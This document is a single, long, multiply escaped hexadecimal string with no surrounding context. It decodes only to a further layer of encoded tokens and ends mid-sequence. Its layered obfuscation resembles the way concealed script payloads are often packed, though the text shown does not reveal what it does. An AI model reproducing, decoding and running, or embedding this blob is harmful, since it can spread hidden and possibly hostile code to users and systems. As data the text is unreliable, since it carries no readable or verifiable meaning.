\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\